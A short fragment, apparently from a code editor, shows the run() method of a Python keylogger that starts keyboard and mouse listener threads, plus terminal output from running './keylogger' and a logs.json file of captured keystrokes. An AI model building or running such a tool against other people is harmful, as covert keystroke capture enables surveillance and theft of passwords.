 94 def run(self):
95 self.keys.start()
96 self.mice.start()
97
98 print('ready!')
99 self.keys.join()
100 self.mice.join()
TERMINAL PROBLEMS OUTPUT DEBUG
√ dist : ./keylogger
ready!
fishing!^[%
√ dist : cat logs.json
[
{
"o": "fishing"
},
{
"s": "SHIFT"
},
{
"o": "!"
}
]%
√ dist :